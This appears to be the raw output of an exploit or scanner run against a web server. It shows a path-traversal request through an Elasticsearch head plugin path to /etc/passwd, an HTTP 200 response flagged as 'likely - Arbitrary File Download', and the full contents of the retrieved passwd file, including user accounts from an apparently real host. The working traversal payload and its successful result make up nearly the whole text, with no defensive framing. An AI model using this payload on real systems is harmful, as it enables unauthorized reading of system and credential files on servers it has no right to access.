 /_plugin/head/../../../../../etc/passwd
200
The HTTP Status Code is: 200
likely - Arbitrary File Download
file content: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nginx:x:498:499:Nginx web server:/var/lib/nginx:/sbin/nologin
rabbitmq:x:497:498:RabbitMQ messaging server:/var/lib/rabbitmq:/bin/bash
deployer:x:500:500::/home/deployer:/bin/bash
andersen:x:502:502::/home/andersen:/bin/bash